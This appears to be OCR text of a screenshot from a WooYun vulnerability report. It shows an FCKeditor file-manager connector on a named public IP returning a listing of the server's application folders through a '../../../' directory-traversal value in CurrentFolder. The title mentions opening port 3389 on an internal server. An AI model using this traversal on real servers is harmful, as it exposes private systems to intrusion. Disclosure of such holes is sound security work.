 http://203.90.140.115/fckeditor/editor/filemanager/browser/default/connectors/jsp/c
内网服务器非映射开3389 - 安...
203.90.140.115
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/File/../../../" path="/../../../"/>
- <Folders>
<Folder name="alert"/>
<Folder name="audflow"/>
<Folder name="b2b"/>
<Folder name="b2bghdwuser"/>
<Folder name="b2bgysts"/>
<Folder name="bbfb"/>
<Folder name="catwzbm"/>
<Folder name="catwzlb"/>
<Folder name="cbsht"/>
<Folder name="cddict"/>
<Folder name="cddictaddi"/>
<Folder name="cddwbm"/>
<Folder name="cdjldw"/>
<Folder name="cdjsfs"/>
<Folder name="cdkfbm"/>
<Folder name="cdzpzl"/>
<Folder name="cgbzbj"/>
<Folder name="cght"/>
<Folder name="cghtsjbg"/>
<Folder name="cgjjgl"/>
<Folder name="cgpbb"/>
<Folder name="cgzj"/>
<Folder name="common"/>
<Folder name="crystal"/>
<Folder name="cwpz"/>
<Folder name="DEFAULTWEBAPP"/>
<Folder name="download"/>
<Folder name="dwskd"/>
<Folder name="erpkcdr"/>
<Folder name="fckeditor"/>
<Folder name="fileuploadsave"/>
<Folder name="fksq"/>
<Folder name="ghdwsplc"/>
<Folder name="ghkp"/>
www.wooyun.org